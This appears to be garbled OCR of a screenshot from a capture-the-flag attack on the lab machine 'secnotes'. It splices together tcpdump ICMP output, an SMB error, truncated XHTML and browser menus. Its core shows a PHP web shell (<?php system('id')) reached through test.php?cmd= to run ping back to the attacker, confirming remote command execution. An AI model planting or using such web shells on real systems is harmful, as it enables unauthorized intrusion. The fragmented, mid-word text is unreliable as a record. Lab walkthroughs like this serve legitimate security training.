 smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 1208
root@kali:~/Documents/boxes/secnotes# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
22:47:51.789267 IP secnotes.htb > kali: ICMP echo request, id 1, seq 9, length 40
22:47:51.789304 IP kali > secnotes.htb: ICMP echo reply, id 1, seq 9, length 40
22:47:52.792528 IP secnotes.htb > kali: ICMP echo request, id 1, seq 10, length 40
22:47:52.792561 IP kali > secnotes.htb: ICMP echo reply, id 1, seq 10, length 40
22:47:53.807993 IP secnotes.htb > kali: ICMP echo request, id 1, seq 11, length 40
22:47:53.808037 IP kali > secnotes.htb: ICMP echo reply, id 1, seq 11, length 40
22:47:54.823392 IP secnotes.htb > kali: ICMP echo request, id 1, seq 12, length 40
22:47:54.823427 IP kali > secnotes.htb: ICMP echo reply, id 1, seq 12, length 40
<!DOCTYPE html PUBLIC "-//W3
1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1
ct.dtd">
<html xmlns="http://www.w3.o
<head>
[1] 0:tcpdump* "kali" 22:47 30
Mozilla Firefox
Secure Notes - Home 10.10.10.97:8808/test.php?c 404 - File or directory not fo Preferences Insecure Conne
10.10.10.97:8808/test.php?cmd=ping+10.10.14.13 <?php system('id')
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Kali Tools Aircrack-ng Kali Forums NetHunter Get
Pinging 10.10.14.13 with 32 bytes of data:
Reply from 10.10.14.13: bytes=32 time=119ms TTL=63
Reply from 10.10.14.13: bytes=32 time=120ms TTL=63
Reply from 10.10.14.13: bytes=32 time=119ms TTL=63
Reply from 10.10.14.13: bytes=32 time=120ms TTL=63
Ping statistics for 10.10.14.13:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds: